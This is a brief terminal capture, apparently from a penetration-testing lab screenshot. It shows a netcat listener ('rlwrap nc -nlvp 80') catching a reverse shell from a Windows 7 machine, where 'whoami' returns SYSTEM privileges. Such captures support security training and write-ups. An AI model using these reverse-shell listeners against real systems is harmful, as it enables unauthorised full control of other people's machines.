 ┌──(p4r490n@parrot)-[~]
└─$ sudo rlwrap nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.0.45] from (UNKNOWN) [172.31.1.11] 49368
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

whoami
whoami
nt authority\system

C:\Windows\system32>